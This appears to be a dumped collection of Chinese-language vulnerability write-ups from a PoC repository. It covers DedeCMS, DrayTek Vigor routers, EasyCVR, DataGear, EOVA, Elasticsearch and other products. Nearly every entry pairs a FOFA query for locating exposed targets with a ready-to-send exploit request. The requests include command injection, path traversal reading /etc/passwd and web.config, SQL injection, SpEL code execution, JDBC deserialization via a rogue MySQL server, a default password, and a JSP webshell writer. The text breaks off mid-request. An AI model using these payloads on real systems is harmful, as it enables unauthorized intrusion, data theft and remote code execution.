# DATAGERRY REST API 身份验证绕过漏洞(CVE-2024-46627)
|
||||||
|
|
||||||
|
DATAGERRY是DATAGerry开源的一个开源 CMDB 和资产管理工具。DATAGERRY 2.2版本存在安全漏洞,该漏洞源于存在不正确权限改造,允许攻击者通过精心设计的Web请求绕过权限验证而执行任意命令。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="datagerry"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
使用浏览器请求
|
||||||
|
http://x.x.x.x/rest/users/1/settings/
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
29
DCN防火墙ping.php存在命令执行漏洞.md
Normal file
29
DCN防火墙ping.php存在命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
# DCN防火墙ping.php存在命令执行漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="北京神州数码云科信息技术有限公司" && title=="Web Management"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /function/system/tool/ping.php HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 107
|
||||||
|
Connection: close
|
||||||
|
Cookie: cookie
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=4
|
||||||
|
|
||||||
|
dcn_test_a_967=21&dcn_test_b_967=122&dcn_test_c_967=111&dcn_test_d=_967&doing=ping&host=1;ps&proto=&count=1
|
||||||
|
```
|
||||||
|
|
||||||
33
DVR设备存在敏感信息泄露.md
Normal file
33
DVR设备存在敏感信息泄露.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
# DVR设备存在敏感信息泄露
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
DVR(数字视频录像机)设备中,包括 TVT、Provision-ISR、AVISION 等品牌的机型。DVR设备存在敏感信息泄露
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ DVR
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`icon_hash="492290497"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四 、漏洞复现
|
||||||
|
```java
|
||||||
|
POST /queryDevInfo HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||||
|
Accept-Language: en-US,en;q=0.9
|
||||||
|
Accept-Encoding": gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: keep-alive
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8" ?><request version="1.0" systemType="NVMS-9000" clientType="WEB"/>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-10-22 09:40:53
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/og9o95nb4rdos806>
|
||||||
21
DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md
Normal file
21
DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269).md
Normal file
@ -0,0 +1,21 @@
|
|||||||
|
# DataEase存在数据库配置信息暴露漏洞(CVE-2024-30269)
|
||||||
|
|
||||||
|
DataEase是一个开源数据可视化和分析工具,在版本2.5.0之前存在数据库配置信息暴露漏洞。通过浏览器访问`/de2api/engine/getEngine;.js`路径可以获取平台的数据库配置。该漏洞已在v2.5.0中修复,除了升级之外,没有已知的解决方法。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="Dataease"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
/de2api/engine/getEngine;.js
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/dataease/dataease/security/advisories/GHSA-8gvx-4qvj-6vv5
|
||||||
43
DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759).md
Normal file
43
DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759).md
Normal file
@ -0,0 +1,43 @@
|
|||||||
|
# DataGear数据可视化分析平台存在SpEL表达式注入漏洞(CVE-2024-37759)
|
||||||
|
|
||||||
|
DataGear 5.0.0 及更早版本存在 SpEL 表达式注入漏洞,可导致远程代码执行。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
### 准备恶意数据库表
|
||||||
|
|
||||||
|
```sql
|
||||||
|
CREATE DATABASE evil;
|
||||||
|
|
||||||
|
CREATE TABLE `evil` (
|
||||||
|
`name` varchar(209) COLLATE utf8mb4_unicode_ci DEFAULT NULL
|
||||||
|
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_unicode_ci;
|
||||||
|
|
||||||
|
INSERT INTO `evil` VALUES ("#{T(java.lang.String).forName('java.lang.Runtime').getRuntime().exec('calc')}");
|
||||||
|
```
|
||||||
|
|
||||||
|
### 第二步:添加恶意数据库源
|
||||||
|
|
||||||
|
1. 1. 登录 [http://localhost:50401](http://localhost:50401/),默认账号密码为 admin/admin。
|
||||||
|
2. 1. 在架构添加界面中添加此 MySQL 数据库:`/schema/saveAdd`。
|
||||||
|
3. 1. 选择"数据源"—"数据源添加",填写刚才创建的恶意数据库地址。
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
### 第三步:触发漏洞执行代码
|
||||||
|
|
||||||
|
打开刚才添加的数据库,然后单击"查看"按钮,将执行 SpEL 表达式。
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞脚本
|
||||||
|
|
||||||
|
https://github.com/crumbledwall/CVE-2024-37759_PoC/
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/590
|
||||||
10
DeDecms接口sys_verifies.php存在任意文件读取漏洞.md
Normal file
10
DeDecms接口sys_verifies.php存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,10 @@
|
|||||||
|
# DeDecms接口sys_verifies.php存在任意文件读取漏洞
|
||||||
|
|
||||||
|
需前台注册用户权限。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
http://ip/dede/sys_verifies.php?action=view&filename=../../../../../etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
24
Dedecms-v5.7.111前台tags.php-SQL注入漏洞.md
Normal file
24
Dedecms-v5.7.111前台tags.php-SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
|
||||||
|
## Dedecms v5.7.111前台tags.php SQL注入漏洞
|
||||||
|
|
||||||
|
|
||||||
|
## 影响版本:
|
||||||
|
```
|
||||||
|
v5.7.111,或打补丁的历史版本
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
http://x.com/tags.php?tag=a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,2,3,4,5,6,7,8,9,10,11--%20\\
|
||||||
|
|
||||||
|
/tags.php?tag=a/alias/about%27and{`\%27`%20id}%3E0.1+or+if(exists(select+*+from+%23@__admin+where+userid+like'admin'),(select+count(*)+from+information_schema.tables+A,information_schema.tables+B),1)--%20\\
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 笛卡尔积 盲注
|
||||||
|
```
|
||||||
|
/tags.php?tag=a/alias/about%27and{`\%27`%20id}%3E0.1+or+if(exists(select+*+from+%23@__admin+where+userid+like'admin'),(select+count(*)+from+information_schema.tables+A,information_schema.tables+B),1)--%20\\
|
||||||
|
```
|
||||||
|
当 admin表userid 存在admin时,响应时间为下图右下角的 5539 ms
|
||||||
|

|
||||||
17
DockerUI存在弱口令漏洞.md
Normal file
17
DockerUI存在弱口令漏洞.md
Normal file
@ -0,0 +1,17 @@
|
|||||||
|
# DockerUI存在弱口令漏洞
|
||||||
|
DockerUI是一款开源的、强大的、轻量级的Docker管理工具。DockerUI覆盖了 docker cli 命令行 95% 以上的命令功能,通过可视化的界面,即使是不熟悉docker命令的用户也可以非常方便的进行Docker和Docker Swarm集群进行管理和维护。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
"static/common/js/ui.js"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## poc
|
||||||
|
```java
|
||||||
|
ginghan/123456
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
38
DraytekVigor2960路由器mainfunction任意文件读取漏洞.md
Normal file
38
DraytekVigor2960路由器mainfunction任意文件读取漏洞.md
Normal file
@ -0,0 +1,38 @@
|
|||||||
|
# Draytek Vigor 2960 路由器mainfunction任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
DrayTek是中国台湾的一家网络设备制造商,其产品包括VPN路由器、管理型交换机、无线AP和管理系统等,并被中小型企业广泛使用。Vigor2960 v1.5.1.4 存在任意文件读取漏洞。攻击者可通过该漏洞读取泄露源码、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Draytek Vigor 2960 路由器
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`title="Vigor 2960"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
POST /cgi-bin/mainfunction.cgi HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Connection: close
|
||||||
|
Content-Length: 94
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Accept: */*
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Sec-Fetch-Mode: cors
|
||||||
|
Sec-Fetch-Dest: empty
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||||
|
|
||||||
|
action=getSyslogFile&option=../../etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-04-16 16:55:03
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/hg8ng5hsagblmd2p>
|
||||||
38
DraytekVigor2960路由器mainfunction远程命令执行漏洞.md
Normal file
38
DraytekVigor2960路由器mainfunction远程命令执行漏洞.md
Normal file
@ -0,0 +1,38 @@
|
|||||||
|
# Draytek Vigor 2960 路由器mainfunction远程命令执行漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
DrayTek是中国台湾的一家网络设备制造商,其产品包括VPN路由器、管理型交换机、无线AP和管理系统等,并被中小型企业广泛使用。DrayTek路由器系统存在远程代码执行漏洞,攻击者通过漏洞可以获取服务器权限。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Draytek Vigor 2960 路由器
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`title="Vigor 2960"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
POST /cgi-bin/mainfunction.cgi HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Connection: close
|
||||||
|
Content-Length: 94
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
|
||||||
|
Content-Type: text/plain; charset=UTF-8
|
||||||
|
Accept: */*
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Sec-Fetch-Mode: cors
|
||||||
|
Sec-Fetch-Dest: empty
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||||
|
|
||||||
|
action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%26id%0A%27&loginUser=a&loginPwd=a
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-04-16 16:55:03
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/lgi97gptaomg6blr>
|
||||||
23
EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞.md
Normal file
23
EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞
|
||||||
|
|
||||||
|
EDU智慧平台PersonalDayInOutSchoolData存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="custom/blue/uimaker/easyui.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /ashx/APP/InOutSchoolService.ashx?action=PersonalDayInOutSchoolData&Date=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&AccountNo=1 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md
Normal file
22
EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞
|
||||||
|
|
||||||
|
EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="custom/blue/uimaker/easyui.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /ExpDownloadService.aspx?DownfilePath=/web.config HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
39
EOVA未授权doInit接口存在反序列化漏洞.md
Normal file
39
EOVA未授权doInit接口存在反序列化漏洞.md
Normal file
@ -0,0 +1,39 @@
|
|||||||
|
# EOVA未授权doInit接口存在反序列化漏洞
|
||||||
|
|
||||||
|
EOVA存在JDBC反序列化漏洞,由于JDBC连接mysql服务器的时候,参数完全可控,可传入恶意配置和恶意mysql服务器地址,导致反序列化漏洞。攻击者可利用该漏洞执行任意命令。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
icon_hash="-1699356011"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /doInit HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Sec-Fetch-Site: none
|
||||||
|
sec-ch-ua-mobile: ?0
|
||||||
|
sec-ch-ua-platform: "Windows"
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Cookie: JSESSIONID=1diwaoe2lud2k1w5bzj9gy0r9v; _jfinal_captcha=ec1807bb391d443f9730b7b18384157a
|
||||||
|
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
ip=127.0.0.1:3333%2Ftest%3FautoDeserialize=true%26statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%26user=URLDNS%26Yu9=Yu9%23&port=&username=root&password=123456
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/560
|
||||||
14
EasyCVR-视频管理平台存在用户信息泄露.md
Normal file
14
EasyCVR-视频管理平台存在用户信息泄露.md
Normal file
@ -0,0 +1,14 @@
|
|||||||
|
## EasyCVR 视频管理平台存在用户信息泄露
|
||||||
|
EasyCVR 智能视频监控综合管理平台是一种针对大中型用户在跨区域网络化视频监控集中管理领域的安防管理软件。它具备多项功能,包括信息资源管理、设备管理、用户管理、网络管理和安全管理。该平台能够实现监控中心对所有视频监控图像的集中管理,并支持多个品牌设备的联网,确保联网视频监控传输质量,并提供资源统一检索和数据共享的功能。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```
|
||||||
|
title="EasyCVR"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
/api/v1/userlist?pageindex=0&pagesize=10
|
||||||
|
|
||||||
|
```
|
||||||
|

|
||||||
23
EasyCVR视频管理平台taillog任意文件读取漏洞 2.md
Normal file
23
EasyCVR视频管理平台taillog任意文件读取漏洞 2.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# EasyCVR视频管理平台taillog任意文件读取漏洞
|
||||||
|
|
||||||
|
EasyCVR-视频管理平台 taillog 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="EasyCVR-视频管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /taillog/oxsecl/..\easycvr.ini HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
23
EasyCVR视频管理平台taillog任意文件读取漏洞.md
Normal file
23
EasyCVR视频管理平台taillog任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# EasyCVR视频管理平台taillog任意文件读取漏洞
|
||||||
|
|
||||||
|
EasyCVR-视频管理平台 taillog 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="EasyCVR-视频管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /taillog/oxsecl/..\easycvr.ini HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
29
EasyImagedown.php任意文件读取漏洞.md
Normal file
29
EasyImagedown.php任意文件读取漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
# EasyImage down.php 任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
EasyImage:一个简洁的开源图床程序,支持多文件上传,简单无数据库,返回图片url,markdown,bbscode,html的一款图床程序。EasyImage down.php处存在任意文件读取漏洞。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ EasyImage
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`app="EasyImage-简单图床"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /application/down.php?dw=../../../etc/passwd HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||||
|
Host:
|
||||||
|
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:55:41
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/xvk2q1dxwph2krte>
|
||||||
109
Elasticsearch存在任意文件写入漏洞.md
Normal file
109
Elasticsearch存在任意文件写入漏洞.md
Normal file
@ -0,0 +1,109 @@
|
|||||||
|
# Elasticsearch存在任意文件写入漏洞
|
||||||
|
|
||||||
|
# 一、漏洞描述
|
||||||
|
Elasticsearch向使用者提供执行脚本代码的功能,支持mvel, js,groovy,python,和native语言,默认脚本语言为mvel。Elasticsearch存在任意文件写入漏洞
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
Elasticsearch
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
```plain
|
||||||
|
app="Elasticsearch"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 三、漏洞复现
|
||||||
|
1、创建一个恶意索引文档
|
||||||
|
|
||||||
|
```plain
|
||||||
|
POST /a.jsp/a.jsp/1 HTTP/1.1
|
||||||
|
Host: 123.58.224.8:32565
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Cookie: settingStore=1630480512401_0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 228
|
||||||
|
|
||||||
|
{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
2、再创建一个恶意的存储库,其中location的值即为要写入的路径(需要根据肉鸡的tomcat的www目录来决定)
|
||||||
|
|
||||||
|
```plain
|
||||||
|
PUT /_snapshot/a.jsp HTTP/1.1
|
||||||
|
Host: 123.58.224.8:32565
|
||||||
|
